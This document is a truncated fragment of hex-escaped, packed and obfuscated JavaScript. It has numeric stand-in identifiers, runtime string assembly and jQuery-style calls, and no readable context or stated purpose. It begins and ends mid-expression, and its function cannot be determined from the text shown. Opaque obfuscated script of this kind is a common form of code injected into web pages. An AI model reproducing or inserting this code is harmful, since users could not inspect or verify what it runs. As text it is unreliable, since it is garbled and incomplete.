29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B